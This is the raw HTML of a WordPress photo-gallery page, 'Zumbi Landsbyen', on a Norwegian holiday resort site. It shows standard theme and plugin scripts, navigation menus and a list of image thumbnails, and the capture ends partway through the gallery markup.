

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recantozumbi.no/galleri/zumbi/
body_size: 8388
content:
<!DOCTYPE html>

<html lang="nb-NO">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Zumbi Landsbyen | Recanto Zumbi</title>

<link rel="stylesheet" href="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.6.3" type="text/css" media="all" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://recantozumbi.no/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->

          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','0WKcd7Fw3J1422703330');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Recanto Zumbi &raquo; strøm" href="https://recantozumbi.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recanto Zumbi &raquo; kommentarstrøm" href="https://recantozumbi.no/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recantozumbi.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dbStyle-css' href='https://recantozumbi.no/wp-content/plugins/db-prefix-change/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://recantozumbi.no/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://recantozumbi.no/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://recantozumbi.no/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://recantozumbi.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://recantozumbi.no/wp-content/plugins/custom-facebook-feed/css/cff-style.css?10&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/dashicons/css/dashicons.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/styles/style-shortcodes.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/style.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/styles/style-portfolio.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/styles/style-responsive.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://recantozumbi.no/wp-includes/js/jquery/jquery.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/db-prefix-change/js/jquery.validate.min.js?ver=6.1.9' id='jquery.validate-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/db-prefix-change/js/util.js?ver=6.1.9' id='util-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9' id='swtcptcf-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints.min.js?ver=6.1.9' id='waypoints-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=6.1.9' id='waypoints-sticky-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/sticky/jquery.sticky.js?ver=1' id='sticky-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=6.1.9' id='videobg-js'></script>
<script type='text/javascript' id='tweetscroll-js-extra'>
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"https:\/\/recantozumbi.no\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=6.1.9' id='tweetscroll-js'></script>
<link rel="https://api.w.org/" href="https://recantozumbi.no/wp-json/" /><link rel="alternate" type="application/json" href="https://recantozumbi.no/wp-json/wp/v2/pages/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recantozumbi.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recantozumbi.no/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://recantozumbi.no/?p=481' />
<link rel="alternate" type="application/json+oembed" href="https://recantozumbi.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecantozumbi.no%2Fgalleri%2Fzumbi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recantozumbi.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecantozumbi.no%2Fgalleri%2Fzumbi%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.0.76" /> -->
<script type="text/javascript">var icl_lang = 'nb';var icl_home = 'http://recantozumbi.no/';</script>
<script type="text/javascript" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.6.3 stt:40,1,44;0" />
<link rel="alternate" hreflang="en_US" href="https://recantozumbi.no/en/gallery/zumbi/" />
<link rel="alternate" hreflang="pt_BR" href="https://recantozumbi.no/pt-br/fotos/zumbi/" />
<link rel="Shortcut Icon" type="image/x-icon" href="http://recantozumbi.no/wp-content/uploads/RZ-favicon1.ico" />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css' href='https://recantozumbi.no/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=6.1.9' type='text/css' media='all' />
</head>

<body class="page-template-default page page-id-481 page-child parent-pageid-293 siteorigin-panels layout-responsive header-style1 group-blog">
<div id="body-core" class="hfeed site">

	<header id="site-header">

					<div class="custom-header"><img src="https://recantozumbi.no/wp-content/uploads/cropped-cropped-cropped-cropped-IMG_20141106_091408.jpg" width="1600" height="200" alt=""></div>
		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-original_pre_header" class="menu"><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1719"><a href="https://recantozumbi.no/">Forsiden</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://recantozumbi.no/eiere/">EIERE (Privat tilgang)</a></li>
</ul></div>			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://recantozumbi.no/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search &hellip;" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Følg oss på / Follow us on</li><li class="social facebook"><a href="https://www.facebook.com/groups/201657693181825/?fref=ts" data-tip="bottom" data-original-title="Facebook"><i class="fa fa-facebook"></i></a></li><li class="social rss"><a href="http://recantozumbi.no/feed/" data-tip="bottom" data-original-title="RSS"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://recantozumbi.no/"><img src="http://recantozumbi.no/wp-content/uploads/RZ-logo-final_s3.png" alt="Logo"></a>
			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-startmeny" class="menu"><li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://recantozumbi.no/recanto-zumbi/">Ferieanlegget</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://recantozumbi.no/opplevelser/">Opplevelser &#038; Informasjon</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://recantozumbi.no/salg-utleie/">Kjøp</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-750"><a href="https://recantozumbi.no/galleri/">Galleri</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://recantozumbi.no/blogg/">Blogg</a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/nb.png" width="18" height="12" alt="Norwegian Bokmål" />Norwegian Bokmål</a><ul class="sub-menu submenu-languages"><li class="menu-item menu-item-language menu-item-language-current"><a href="https://recantozumbi.no/en/gallery/zumbi/"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="English" />English</a></li><li class="menu-item menu-item-language menu-item-language-current"><a href="https://recantozumbi.no/pt-br/fotos/zumbi/"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png" width="18" height="12" alt="Portuguese, Brazil" />Portuguese, Brazil</a></li></ul></li></ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-startmeny-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://recantozumbi.no/recanto-zumbi/">Ferieanlegget</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://recantozumbi.no/opplevelser/">Opplevelser &#038; Informasjon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://recantozumbi.no/salg-utleie/">Kjøp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-750"><a href="https://recantozumbi.no/galleri/">Galleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://recantozumbi.no/blogg/">Blogg</a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/nb.png" width="18" height="12" alt="Norwegian Bokmål" />Norwegian Bokmål</a><ul class="sub-menu submenu-languages"><li class="menu-item menu-item-language menu-item-language-current"><a href="https://recantozumbi.no/en/gallery/zumbi/"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="English" />English</a></li><li class="menu-item menu-item-language menu-item-language-current"><a href="https://recantozumbi.no/pt-br/fotos/zumbi/"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png" width="18" height="12" alt="Portuguese, Brazil" />Portuguese, Brazil</a></li></ul></li></ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

			
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Zumbi Landsbyen</span></h1></div></div>
		<div id="main-core">
			
				
		<p><div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-dc8bde83f67a26141e3041ca7e0aa29f-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/dsc_5146.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/dsc_5146.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_dsc_5146.jpg"
               data-image-id="10"
               data-title="dsc_5146"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="dsc_5146"
                    alt="dsc_5146"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_dsc_5146.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/cimg0346.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/cimg0346.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_cimg0346.jpg"
               data-image-id="20"
               data-title="cimg0346"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="cimg0346"
                    alt="cimg0346"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_cimg0346.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/cimg6818.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/cimg6818.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_cimg6818.jpg"
               data-image-id="23"
               data-title="cimg6818"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="cimg6818"
                    alt="cimg6818"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_cimg6818.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/esel.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/esel.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_esel.jpg"
               data-image-id="26"
               data-title="esel"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="esel"
                    alt="esel"
                    src="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_esel.jpg"
                    width="100"
                    height="75"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://recantozumbi.no/wp-content/gallery/zumbi/photo_31.jpg"
               title=""
               data-src="https://recantozumbi.no/wp-content/gallery/zumbi/photo_31.jpg"
               data-thumbnail="https://recantozumbi.no/wp-content/gallery/zumbi/thumbs/thumbs_photo_31.jpg"
               data-image-id="33"
               data-title="photo_31"
               data-description=""
               class="shutterset_dc8bde83f67a26141e3041ca7e0aa29f">
                <img
                    title="photo_31"
                    alt="photo_31"
